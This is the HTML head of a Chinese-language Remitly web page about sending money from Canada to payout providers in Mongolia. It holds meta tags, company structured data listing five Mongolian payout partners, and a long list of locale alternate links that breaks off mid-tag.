

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.remitly.com/ca/zh/providers-mongolia
body_size: 84337
content:

        <!DOCTYPE html>
        <html lang="zh" class="smooth-scroll">
            <head>
                <meta charSet="utf-8"/><meta http-equiv="x-ua-compatible" content="ie=edge"/><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/><meta name="format-detection" content="telephone=no"/><meta name="description" content="使用 Remitly 从加拿大向蒙古的提供商汇款。汇款速度快、手续费低并且收款方式选择多多，让人尽享轻松。收款方式包括电子钱包、银行存款和现金提款等，具体视收款人所在地而定。"/><link rel="preconnect" href="https://media.remitly.io"/><link rel="preconnect" href="https://cdn.remitly.com"/><link rel="preconnect" href="https://uel.remitly.io"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://remitly-3pjs.com"/><meta name="twitter:card" content="app"/><meta name="twitter:site" content="@remitly"/><meta name="twitter:title" content="从加拿大到蒙古提供商的可靠汇款 | Remitly"/><meta name="twitter:description" content="使用 Remitly 从加拿大向蒙古的提供商汇款。汇款速度快、手续费低并且收款方式选择多多，让人尽享轻松。收款方式包括电子钱包、银行存款和现金提款等，具体视收款人所在地而定。"/><meta name="twitter:image" content="https://cdn.remitly.com/images/v1/img/icon_250x250_eafa15c2d7fcb1c4dd9.GJaJpUFQyIyvTCIY.png"/><meta name="twitter:app:country" content="CA"/><meta name="twitter:app:id:iphone" content="674258465"/><meta name="twitter:app:id:ipad" content="674258465"/><meta name="twitter:app:id:googleplay" content="com.remitly.androidapp"/><meta property="og:type" content="website"/><meta property="og:site_name" content="Remitly"/><meta property="og:title" content="从加拿大到蒙古提供商的可靠汇款 | Remitly"/><meta property="og:description" content="使用 Remitly 从加拿大向蒙古的提供商汇款。汇款速度快、手续费低并且收款方式选择多多，让人尽享轻松。收款方式包括电子钱包、银行存款和现金提款等，具体视收款人所在地而定。"/><meta property="og:image" content="https://cdn.remitly.com/images/v1/img/icon_250x250_eafa15c2d7fcb1c4dd9.GJaJpUFQyIyvTCIY.png"/><meta property="og:locale" content="zh_CA"/><meta property="fb:app_id" content="228837610499129"/><link rel="icon" href="https://media.remitly.io/favicon_48x48.Sv52ZGOCClWtzsgL.png" type="image/png"/><link rel="icon" href="https://media.remitly.io/favicon_48x48.Sv52ZGOCClWtzsgL.png" sizes="48x48" type="image/png"/><link rel="icon" href="https://media.remitly.io/favicon_32x32.O2fMVZt0JQtQzuBO.png" sizes="32x32" type="image/png"/><link rel="icon" href="https://media.remitly.io/favicon_16x16.SESfNpzr0nqLy3wt.png" sizes="16x16" type="image/png"/><link rel="apple-touch-icon" href="https://media.remitly.io/apple_touch_icon.bD56TI2smTyVsGd5.png"/><link rel="manifest"/><meta name="google-site-verification" content="8hU9vvFsG4dVviDpbcBgVRIgVKVOrvuXt-5Qe2UTc90"/><meta name="google-site-verification" content="3S4jqCadm5IEnVx_4NBWXzZ3zpGIgtrawajjSzSo2nw"/><meta name="google-site-verification" content="gAyPKvgJdpUK860LzFrEd_OcHT-bzPiIMcdLLm6dP5E"/><meta name="google-site-verification" content="8pLZRACRsWhtDnv07LFx695ot_t3pfTVu8yRYYk3UrY"/><meta name="mobile-web-app-capable" content="yes"/><meta name="apple-itunes-app" content="app-id=674258465, app-argument=https://www.remitly.com/ca/zh/mobile"/><title>从加拿大到蒙古提供商的可靠汇款 | Remitly</title><script type="application/ld+json" nonce="ed57fe3f16d6a9d48bb8209f0ecb8c70d34b2235fde9b53d73d531f4a7f86592">{"@context":"https://schema.org","@graph":[{"@type":"Service","@id":"https://www.remitly.com/ca/zh/mongolia#service","serviceType":"Money transfer from 加拿大 to 蒙古","provider":{"@id":"https://www.remitly.com/#org"},"areaServed":[{"@type":"Country","name":"加拿大"},{"@type":"Country","name":"蒙古"}],"url":"https://www.remitly.com/ca/zh/mongolia","potentialAction":{"@type":"MoneyTransfer","fromLocation":{"@type":"Country","name":"加拿大"},"toLocation":{"@type":"Country","name":"蒙古"},"target":{"@type":"EntryPoint","urlTemplate":"https://www.remitly.com/ca/zh/mongolia#start"}}},{"@type":"Organization","@id":"https://www.remitly.com/#org","name":"Remitly","legalName":"Remitly Global, Inc.","url":"https://www.remitly.com","logo":{"@type":"ImageObject","@id":"https://www.remitly.com/#logo","url":"https://cdn.remitly.com/images/v1/img/remtily_logo_vertical_midnight_b.6eT0nA18TSlQIsjllF72RN.png"},"sameAs":["https://www.facebook.com/Remitly/","https://www.linkedin.com/company/remitly/","https://x.com/remitly","https://www.youtube.com/channel/UCQy0EOfxAxlrbAJ7gL8xuYA","https://www.instagram.com/remitly/"],"contactPoint":[{"@type":"ContactPoint","contactType":"Customer Service","telephone":"+1-888-736-4859","areaServed":"US","availableLanguage":["English","Spanish"]}],"address":{"@type":"PostalAddress","streetAddress":"401 Union Street Suite 1000","addressLocality":"Seattle","addressRegion":"WA","postalCode":"98101","addressCountry":"US"},"founder":[{"@type":"Person","name":"Matt Oppenheimer"},{"@type":"Person","name":"Josh Hug"},{"@type":"Person","name":"Shivaas Gulati"}],"foundingDate":"2011-04-01","foundingLocation":{"@type":"Place","name":"Seattle, Washington, United States","address":{"@type":"PostalAddress","addressLocality":"Seattle","addressRegion":"WA","addressCountry":"US"}},"description":"Remitly is a global digital remittance company facilitating fast, secure, and affordable international money transfers, especially popular among immigrants and expatriates sending money home.","keywords":"remittance, money transfer, international payments, digital payments, financial services, fintech","areaServed":"Worldwide"},{"@type":"Product","name":"Remitly Inc.","aggregateRating":{"@type":"AggregateRating","url":"https://apps.apple.com/us/app/remitly-send-money-transfer/id674258465?uo=4","ratingValue":"4.86781","bestRating":"5","worstRating":"1","ratingCount":"3947281"}},{"@type":"ItemList","@id":"https://www.remitly.com/ca/en/mongolia#providers","name":"Payout partners in 蒙古","numberOfItems":5,"itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-blue-diamond-co-ltd","name":"Blue Diamond Co Ltd","url":"https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-blue-diamond-co-ltd"}},{"@type":"ListItem","position":2,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-chinggis-khaan-bank","name":"Chinggis Khaan bank","url":"https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-chinggis-khaan-bank"}},{"@type":"ListItem","position":3,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-golomt-bank","name":"Golomt Bank","url":"https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-golomt-bank"}},{"@type":"ListItem","position":4,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-khan-bank","name":"Khan Bank","url":"https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-khan-bank"}},{"@type":"ListItem","position":5,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-lendmn","name":"LendMN","url":"https://www.remitly.com/ca/zh/providers-mongolia/send-money-to-lendmn"}}]}]}</script><meta name="twitter:url" content="https://www.remitly.com/ca/zh/providers-mongolia"/><link rel="canonical" href="https://www.remitly.com/ca/zh/providers-mongolia"/><meta property="og:url" content="https://www.remitly.com/ca/zh/providers-mongolia"/><link rel="alternate" href="https://www.remitly.com/ie/en/providers-mongolia" hrefLang="en-ie"/><link rel="alternate" href="https://www.remitly.com/ae/en/providers-mongolia" hrefLang="en-ae"/><link rel="alternate" href="https://www.remitly.com/us/en/providers-mongolia" hrefLang="en-us"/><link rel="alternate" href="https://www.remitly.com/no/en/providers-mongolia" hrefLang="en-no"/><link rel="alternate" href="https://www.remitly.com/mt/en/providers-mongolia" hrefLang="en-mt"/><link rel="alternate" href="https://www.remitly.com/sg/en/providers-mongolia" hrefLang="en-sg"/><link rel="alternate" href="https://www.remitly.com/dk/en/providers-mongolia" hrefLang="en-dk"/><link rel="alternate" href="https://www.remitly.com/au/en/providers-mongolia" hrefLang="en-au"/><link rel="alternate" href="https://www.remitly.com/sk/en/providers-mongolia" hrefLang="en-sk"/><link rel="alternate" href="https://www.remitly.com/gb/en/providers-mongolia" hrefLang="en-gb"/><link rel="alternate" href="https://www.remitly.com/gr/en/providers-mongolia" hrefLang="en-gr"/><link rel="alternate" href="https://www.remitly.com/at/en/providers-mongolia" hrefLang="en-at"/><link rel="alternate" href="https://www.remitly.com/pt/en/providers-mongolia" hrefLang="en-pt"/><link rel="alternate" href="https://www.remitly.com/lt/en/providers-mongolia" hrefLang="en-lt"/><link rel="alternate" href="https://www.remitly.com/fi/en/providers-mongolia" hrefLang="en-fi"/><link rel="alternate" href="https://www.remitly.com/es/en/providers-mongolia" hrefLang="en-es"/><link rel="alternate" href="https://www.remitly.com/it/en/providers-mongolia" hrefLang="en-it"/><link rel="alternate" href="https://www.remitly.com/be/en/providers-mongolia" hrefLang="en-be"/><link rel="alternate" href="https://www.remitly.com/de/en/providers-mongolia" hrefLang="en-de"/><link rel="alternate" href="https://www.remitly.com/cy/en/providers-mongolia" hrefLang="en-cy"/><link rel="alternate" href="https://www.remitly.com/pl/en/providers-mongolia" hrefLang="en-pl"/><link rel="alternate" href="https://www.remitly.com/lv/en/providers-mongolia" hrefLang="en-lv"/><link rel="alternate" href="https://www.remitly.com/ca/en/providers-mongolia" hrefLang="en-ca"/><link rel="alternate" href="https://www.remitly.com/ro/en/providers-mongolia" hrefLang="en-ro"/><link rel="alternate" href="https://www.remitly.com/fr/en/providers-mongolia" hrefLang="en-fr"/><link rel="alternate" href="https://www.remitly.com/cz/en/providers-mongolia" hrefLang="en-cz"/><link rel="alternate" href="https://www.remitly.com/li/en/providers-mongolia" hrefLang="en-li"/><link rel="alternate" href="https://www.remitly.com/nl/en/providers-mongolia" hrefLang="en-nl"/><link rel="alternate" href="https://www.remitly.com/nz/en/providers-mongolia" hrefLang="en-nz"/><link rel="alternate" href="https://www.remitly.com/se/en/providers-mongolia" hrefLang="en-se"/><link rel="alternate" href="https://www.remitly.com/ie/es/providers-mongolia" hrefLang="es-ie"/><link rel="alternate" href="https://www.remitly.com/ae/es/providers-mongolia" hrefLang="es-ae"/><link rel="alternate" href="https://www.remitly.com/us/es/providers-mongolia" hrefLang="es-us"/><link rel="alternate" href="https://www.remitly.com/no/es/providers-mongolia" hrefLang="es-no"/><link rel="alternate" href="https://www.remitly.com/mt/es/providers-mongolia" hrefLang="es-mt"/><link rel="alternate" href="https://www.remitly.com/sg/es/providers-mongolia" hrefLang="es-sg"/><link rel="alternate" href="https://www.remitly.com/dk/es/providers-mongolia" hrefLang="es-dk"/><link rel="alternate" href="https://www.remitly.com/au/es/providers-mongolia" hrefLang="es-au"/><link rel="alternate" href="https://www.remitly.com/sk/es/providers-mongolia" hrefLang="es-sk"/><link rel="alternate" href="https://www.remitly.com/gb/es/providers-mongolia" hrefLang="es-gb"/><link rel="alternate" href="https://www.remitly.com/gr/es/providers-mongolia" hrefLang="es-gr"/><link rel="alternate" href="https://www.remitly.com/at/es/providers-mongolia" hrefLang="es-at"/><link rel="alternate" href="https://www.remitly.com/pt/es/providers-mongolia" hrefLang="es-pt"/><link rel="alternate" href="https://www.remitly.com/lt/es/providers-mongolia" hrefLang="es-lt"/><link rel="alternate" href="https://www.remitly.com/fi/es/providers-mongolia" hrefLang="es-fi"/><link rel="alternate" href="https://www.remitly.com/es/es/providers-mongolia" hrefLang="es-es"/><link rel="alternate" href="https://www.remitly.com/it/es/providers-mongolia" hrefLang="es-it"/><link rel="alternate" href="https://www.remitly.com/be/es/providers-mongolia" hrefLang="es-be"/><link rel="alternate" href="https://www.remitly.com/de/es/providers-mongolia" hrefLang="es-de"/><link rel="alternate" href="https://www.remitly.com/cy/es/providers-mongolia" hrefLang="es-cy"/><link rel="alternate" href="https://www.remitly.com/pl/es/providers-mongolia" hrefLang="es-pl"/><link rel="alternate" href="https://www.remitly.com/lv/es/providers-mongolia" hrefLang="es-lv"/><link rel="alternate" href="https://www.remitly.com/ca/es/providers-mongolia" hrefLang="es-ca"/><link rel="alternate" href="https://www.remitly.com/ro/es/providers-mongolia" hrefLang="es-ro"/><link rel="alternate" href="https://www.remitly.com/fr/es/providers-mongolia" hrefLang="es-fr"/><link rel="alternate" href="https://www.remitly.com/cz/es/providers-mongolia" hrefLang="es-cz"/><link rel="alternate" href="https://www.remitly.com/li/es/providers-mongolia" hrefLang="es-li"/><link rel="alternate" href="https://www.remitly.com/nl/es/providers-mongolia" hrefLang="es-nl"/><link rel="alternate" href="https://www.remitly.com/nz/es/providers-mongolia" hrefLang="es-nz"/><link rel="alternate" href="https://www.remitly.com/se/es/providers-mongolia" hrefLang="es-se"/><link rel="alternate" href="https://www.remitly.com/ie/bn/providers-mongolia" hrefLang="bn-ie"/><link rel="alternate" href="https://www.remitly.com/ae/bn/providers-mongolia" hrefLang="bn-ae"/><link rel="alternate" href="https://www.remitly.com/us/bn/providers-mongolia" hrefLang="bn-us"/><link rel="alternate" href="https://www.remitly.com/no/bn/providers-mongolia" hrefLang="bn-no"/><link rel="alternate" href="https://www.remitly.com/mt/bn/providers-mongolia" hrefLang="bn-mt"/><link rel="alternate" href="https://www.remitly.com/sg/bn/providers-mongolia" hrefLang="bn-sg"/><link rel="alternate" href="https://www.remitly.com/dk/bn/providers-mongolia" hrefLang="bn-dk"/><link rel="alternate" href="https://www.remitly.com/au/bn/providers-mongolia" hrefLang="bn-au"/><link rel="alternate" href="https://www.remitly.com/sk/bn/providers-mongolia" hrefLang="bn-sk"/><link rel="alternate" href="https://www.remitly.com/gb/bn/providers-mongolia" hrefLang="bn-gb"/><link rel="alternate" href="https://www.remitly.com/gr/bn/providers-mongolia" hrefLang="bn-gr"/><link rel="alternate" href="https://www.remitly.com/at/bn/providers-mongolia" hrefLang="bn-at"/><link rel="alternate" href="https://www.remitly.com/pt/bn/providers-mongolia" hrefLang="bn-pt"/><link rel="alternate" href="https://www.remitly.com/lt/bn/providers-mongolia" hrefLang="bn-lt"/><link rel="alternate" href="https://www.remitly.com/fi/bn/providers-mongolia" hrefLang="bn-fi"/><link rel="alternate" href="https://www.remitly.com/es/bn/providers-mongolia" hrefLang="bn-es"/><link rel="alternate" href="https://www.remitly.com/it/bn/providers-mongolia" hrefLang="bn-it"/><link rel="alternate" href="https://www.remitly.com/be/bn/providers-mongolia" hrefLang="bn-be"/><link rel="alternate" href="https://www.remitly.com/de/bn/providers-mongolia" hrefLang="bn-de"/><link rel="alternate" href="https://www.remitly.com/cy/bn/providers-mongolia" hrefLang="bn-cy"/><link rel="alternate" href="https://www.remitly.com/pl/bn/providers-mongolia" hrefLang="bn-pl"/><link rel="alternate" href="https://www.remitly.com/lv/bn/providers-mongolia" hrefLang="bn-lv"/><link rel="alternate" href="https://www.remitly.com/ca/bn/providers-mongolia" hrefLang="bn-ca"/><link rel="alternate" href="https://www.remitly.com/ro/bn/providers-mongolia" hrefLang="bn-ro"/><link rel="alternate" href="https://www.remitly.com/fr/bn/providers-mongolia" hrefLang="bn-fr"/><link rel="alternate" href="https://www.remitly.com/cz/bn/providers-mongolia" hrefLang="bn-cz"/><link rel="alternate" href="https://www.remitly.com/li/bn/providers-mongolia" hrefLang="bn-li"/><link rel="alternate" href="https://www.remitly.com/nl/bn/providers-mongolia" hrefLang="bn-nl"/><link rel="alternate" href="https://www.remitly.com/nz/bn/providers-mongolia" hrefLang="bn-nz"/><link rel="alternate" href="https://www.remitly.com/se/bn/providers-mongolia" hrefLang="bn-se"/><link rel="alternate" href="https://www.remitly.com/ie/de/providers-mongolia" hrefLang="de-ie"/><link rel="alternate" href="https://www.remitly.com/ae/de/providers-mongolia" hrefLang="de-ae"/><link rel="alternate" href="https://www.remitly.com/us/de/providers-mongolia" hrefLang="de-us"/><link rel="alternate" href="https://www.remitly.com/no/de/providers-mongolia" hrefLang="de-no"/><link rel="alternate" href="https://www.remitly.com/mt/de/providers-mongolia" hrefLang="de-mt"/><link rel="alternate" href="https://www.remitly.com/sg/de/providers-mongolia" hrefLang="de-sg"/><link rel="alternate" href="https://www.remitly.com/dk/de/providers-mongolia" hrefLang="de-dk"/><link rel="alternate" href="https://www.remitly.com/au/de/providers-mongolia" hrefLang="de-au"/><link rel="alternate" href="https://www.remitly.com/sk/de/providers-mongolia" hrefLang="de-sk"/><link rel="alternate" href="https://www.remitly.com/gb/de/providers-mongolia" hrefLang="de-gb"/><link rel="alternate" href="https://www.remitly.com/gr/de/providers-mongolia" hrefLang="de-gr"/><link rel="alternate" href="https://www.remitly.com/at/de/providers-mongolia" hrefLang="de-at"/><link rel="alternate" href="https://www.remitly.com/pt/de/providers-mongolia" hrefLang="de-pt"/><link rel="alternate" href="https://www.remitly.com/lt/de/providers-mongolia" hrefLang="de-lt"/><link rel="alternate" href="https://www.remitly.com/fi/de/providers-mongolia" hrefLang="de-fi"/><link rel="alternate" href="https://www.remitly.com/es/de/providers-mongolia" hrefLang="de-es"/><link rel="alternate" href="https://www.remitly.com/it/de/providers-mongolia" hrefLang="de-it"/><link rel="alternate" href="https://www.remitly.com/be/de/providers-mongolia" hrefLang="de-be"/><link rel="alternate" href="https://www.remitly.com/de/de/providers-mongolia" hrefLang="de-de"/><link rel="alternate" href="https://www.remitly.com/cy/de/providers-mongolia" hrefLang="de-cy"/><link rel="alternate" href="https://www.remitly.com/pl/de/providers-mongolia" hrefLang="de-pl"/><link rel="alternate" href="https://www.remitly.com/lv/de/providers-mongolia" hrefLang="de-lv"/><link rel="alternate" href="https://www.remitly.com/ca/de/providers-mongolia" hrefLang="de-ca"/><link rel="alternate" href="https://www.remitly.com/ro/de/providers-mongolia" hrefLang="de-ro"/><link rel="alternate" href="https://www.remitly.com/fr/de/providers-mongolia" hrefLang="de-fr"/><link rel="alternate" href="https://www.remitly.com/cz/de/providers-mongolia" hrefLang="de-cz"/><link rel="alternate" href="https://www.remitly.com/li/de/providers-mongolia" hrefLang="de-li"/><link rel="alternate" href="https://www.remitly.com/nl/de/providers-mongolia" hrefLang="de-nl"/><link rel="alternate" href="https://www.remitly.com/nz/de/providers-mongolia" hrefLang="de-nz"/><link rel="alternate" href="https://www.remitly.com/se/de/providers-mongolia" hrefLang="de-se"/><link rel="alternate" href="https://www.remitly.com/ie/fr/providers-mongolia" hrefLang="fr-ie"/><link rel="alternate" href="https://www.remitly.com/ae/fr/providers-mongolia" hrefLang="fr-ae"/><link rel="alternate" href="https://www.remitly.com/us/fr/providers-mongolia" hrefLang="fr-us"/><link rel="alternate" href="https://www.remitly.com/no/fr/providers-mongolia" hrefLang="fr-no"/><link rel="alternate" href="https://www.remitly.com/mt/fr/providers-mongolia" hrefLang="fr-mt"/><link rel="alternate" href="https://www.remitly.com/sg/fr/providers-mongolia" hrefLang="fr-sg"/><link rel="alternate" href="https://www.remitly.com/dk/fr/providers-mongolia" hrefLang="fr-dk"/><link rel="alternate" href="https://www.remitly.com/au/fr/providers-mongolia" hrefLang="fr-au"/><link rel="alternate" href="https://www.remitly.com/sk/fr/providers-mongolia" hrefLang="fr-sk"/><link rel="alternate" href="https://www.remitly.com/gb/fr/providers-mongolia" hrefLang="fr-gb"/><link rel="alternate" href="https://www.remitly.com/gr/fr/providers-mongolia" hrefLang="fr-gr"/><link rel="alternate" href="https://www.remitly.com/at/fr/providers-mongolia" hrefLang="fr-at"/><link rel="alternate" href="https://www.remitly.com/pt/fr/providers-mongolia" hrefLang="fr-pt"/><link rel="alternate" href="https://www.remitly.com/lt/fr/providers-mongolia" hrefLang="fr-lt"/><link rel="alternate" href="https://www.remitly.com/fi/fr/providers-mongolia" hrefLang="fr-fi"/><link rel="alternate" href="https://www.remitly.com/es/fr/providers-mongolia" hrefLang="fr-es"/><link rel="alternate" href="https://www.remitly.com/it/fr/providers-mongolia" hrefLang="fr-it"/><link rel="alternate" href="https://www.remitly.com/be/fr/providers-mongolia" hrefLang="fr-be"/><link rel="alternate" href="https://www.remitly.com/de/fr/providers-mongolia" hrefLang="fr-de"/><link rel="alternate" href="https://www.remitly.com/cy/fr/providers-mongolia" hrefLang="fr-cy"/><link rel="alternate" href="https://www.remitly.com/pl/fr/providers-mongolia" hrefLang="fr-pl"/><link rel="alternate" href="https://www.remitly.com/lv/fr/providers-mongolia" hrefLang="fr-lv"/><link rel="alternate" href="https://www.remitly.com/ca/fr/providers-mongolia" hrefLang="fr-ca"/><link rel="alternate" href="https://www.remitly.com/ro/fr/providers-mongolia" hrefLang="fr-ro"/><link rel="alternate" href="https://www.remitly.com/fr/fr/providers-mongolia" hrefLang="fr-fr"/><link rel="alternate" href="https://www.remitly.com/cz/fr/providers-mongolia" hrefLang="fr-cz"/><link rel="alternate" href="https://www.remitly.com/li/fr/providers-mongolia" hrefLang="fr-li"/><link rel="alternate" href="https://www.remitly.com/nl/fr/providers-mongolia" hrefLang="fr-nl"/><link rel="alternate" href="https://www.remitly.com/nz/fr/providers-mongolia" hrefLang="fr-nz"/><link rel="alternate" href="https://www.remitly.com/se/fr/providers-mongolia" hrefLang="fr-se"/><link rel="alternate" href="https://www.remitly.com/ie/hi/providers-mongolia" hrefLang="hi-ie"/><link rel="alternate" href="https://www.remitly.com/ae/hi/providers-mongolia" hrefLang="hi-ae"/><link rel="alternate" href="https://www.remitly.com/us/hi/providers-mongolia" hrefLang="hi-us"/><link rel="alternate" href="https://www.remitly.com/no/hi/providers-mongolia" hrefLang="hi-no"/><link rel="alternate" href="https://www.remitly.com/mt/hi/providers-mongolia" hrefLang="hi-mt"/><link rel="alternate" href="https://www.remitly.com/sg/hi/providers-mongolia" hrefLang="hi-sg"/><link rel="alternate" href="https://www.remitly.com/dk/hi/providers-mongolia" hrefLang="hi-dk"/><link rel="alternate" href="https://www.remitly.com/au/hi/providers-mongolia" hrefLang="hi-au"/><link rel="alternate" href="https://www.remitly.com/sk/hi/providers-mongolia" hrefLang="hi-sk"/><link rel="alternate" href="https://www.remitly.com/gb/hi/providers-mongolia" hrefLang="hi-gb"/><link rel="alternate" href="https://www.remitly.com/gr/hi/providers-mongolia" hrefLang="hi-gr"/><link rel="alternate" href="https://www.remitly.com/at/hi/providers-mongolia" hrefLang="hi-at"/><link rel="alternate" href="https://www.remitly.com/pt/hi/providers-mongolia" hrefLang="hi-pt"/><link rel="alternate" href="https://www.remitly.com/lt/hi/providers-mongolia" hrefLang="hi-lt"/><link rel="alternate" href="https://www.remitly.com/fi/hi/providers-mongolia" hrefLang="hi-fi"/><link rel="alternate" href="https://www.remitly.com/es/hi/providers-mongolia" hrefLang="hi-es"/><link rel="alternate" href="https://www.remitly.com/it/hi/providers-mongolia" hrefLang="hi-it"/><link rel="alternate" href="https://www.remitly.com/be/hi/providers-mongolia" hrefLang="hi-be"/><link rel="alternate" href="https://www.remitly.com/de/hi/providers-mongolia" hrefLang="hi-de"/><link rel="alternate" href="https://www.remitly.com/cy/hi/providers-mongolia" hrefLang="hi-cy"/><link rel="alternate" href="https://www.remitly.com/pl/hi/providers-mongolia" hrefLang="hi-pl"/><link rel="alternate" href="https://www.remitly.com/lv/hi/providers-mongolia" hrefLang="hi-lv"/><link rel="alternate" href="https://www.remitly.com/ca/hi/providers-mongolia" hrefLang="hi-ca"/><link rel="alternate" href="https://www.remitly.com/ro/hi/providers-mongolia" hrefLang="hi-ro"/><link rel="alternate" href="https://www.remitly.com/fr/hi/providers-mongolia" hrefLang="hi-fr"/><link rel="alternate" href="https://www.remitly.com/cz/hi/providers-mongolia" hrefLang="hi-cz"/><link rel="alternate" href="https://www.remitly.com/li/hi/providers-mongolia" hrefLang="hi-li"/><link rel="alternate" href="https://www.remitly.com/nl/hi/providers-mongolia" hrefLang="hi-nl"/><link rel="alternate" href="https://www.remitly.com/nz/hi/providers-mongolia" hrefLang="hi-nz"/><link rel="alternate" href="https://www.remitly.com/se/hi/providers-mongolia" hrefLang="hi-se"/><link rel="alternate" href="https://www.remitly.com/ie/it/providers-mongolia" hrefLang="it-ie"/><link rel="alternate" href="https://www.remitly.com/ae/it/providers-mongolia" hrefLang="it-ae"/><link rel="alternate" href="https://www.remitly.com/us/it/providers-mongolia" hrefLang="it-us"/><link rel="alternate" href="https://www.remitly.com/no/it/providers-mongolia" hrefLang="it-no"/><link rel="alternate" href="https://www.remitly.com/mt/it/providers-mongolia" hrefLang="it-mt"/><link rel="alternate" href="https://www.remitly.com/sg/it/providers-mongolia" hrefLang="it-sg"/><link rel="alternate" href="https://www.remitly.com/dk/it/providers-mongolia" hrefLang="it-dk"/><link rel="alternate" href="https://www.remitly.com/au/it/providers-mongolia" hrefLang="it-au"/><link rel="alternate" href="https://www.remitly.com/sk/it/providers-mongolia" hrefLang="it-sk"/><link rel="alternate" href="https://www.remitly.com/gb/it/providers-mongolia" hrefLang="it-gb"/><link rel="alternate" href="https://www.remitly.com/gr/it/providers-mongolia" hrefLang="it-gr"/><link rel="alternate" href="https://www.remitly.com/at/it/providers-mongolia" hrefLang="it-at"/><link rel="alternate" href="https://www.remitly.com/pt/it/providers-mongolia" hrefLang="it-pt"/><link rel="alternate" href="https://www.remitly.com/lt/it/providers-mongolia" hrefLang="it-lt"/><link rel="alternate" href="https://www.remitly.com/fi/it/providers-mongolia" hrefLang="it-fi"/><link rel="alternate" href="https://www.remitly.com/es/it/providers-mongolia" hrefLang="it-es"/><link rel="alternate" href="https://www.remitly.com/it/it/providers-mongolia" hrefLang="it-it"/><link rel="alternate" href="https://www.remitly.com/be/it/providers-mongolia" hrefLang="it-be"/><link rel="alternate" href="https://www.remitly.com/de/it/providers-mongolia" hrefLang="it-de"/><link rel="alternate" href="https://www.remitly.com/cy/it/providers-mongolia" hrefLang="it-cy"/><link rel="alternate" href="https://www.remitly.com/pl/it/providers-mongolia" hrefLang="it-pl"/><link rel="alternate" href="https://www.remitly.com/lv/it/providers-mongolia" hrefLang="it-lv"/><link rel="alternate" href="https://www.remitly.com/ca/it/providers-mongolia" hrefLang="it-ca"/><link rel="alternate" href="https://www.remitly.com/ro/it/providers-mongolia" hrefLang="it-ro"/><link rel="alternate" href="https://www.remitly.com/fr/it/providers-mongolia" hrefLang="it-fr"/><link rel="alternate" href="https://www.remitly.com/cz/it/providers-mongolia" hrefLang="it-cz"/><link rel="alternate" href="https://www.remitly.com/li/it/providers-mongolia" hrefLang="it-li"/><link rel="alternate" href="https://www.remitly.com/nl/it/providers-mongolia" hrefLang="it-nl"/><link rel="alternate" href="https://www.remitly.com/nz/it/providers-mongolia" hrefLang="it-nz"/><link rel="alternate" href="https://www.remitly.com/se/it/providers-mongolia" hrefLang="it-se"/><link rel="alternate" href="https://www.remitly.com/ie/ja/providers-mongolia" hrefLang="ja-ie"/><link rel="alternate" href="https://www.remitly.com/ae/ja/providers-mongolia" hrefLang="ja-ae"/><link rel="alternate" href="https://www.remitly.com/us/ja/providers-mongolia" hrefLang="ja-us"/><link rel="alternate" href="https://www.remitly.com/no/ja/providers-mongolia" hrefLang="ja-no"/><link rel="alternate" href="https://www.remitly.com/mt/ja/providers-mongolia" hrefLang="ja-mt"/><link rel="alternate" href="https://www.remitly.com/sg/ja/providers-mongolia" hrefLang="ja-sg"/><link rel="alternate" href="https://www.remitly.com/dk/ja/providers-mongolia" hrefLang="ja-dk"/><link rel="alternate" href="https://www.remitly.com/au/ja/providers-mongolia" hrefLang="ja-au"/><link rel="alternate" href="https://www.remitly.com/sk/ja/providers-mongolia" hrefLang="ja-sk"/><link rel="alternate" 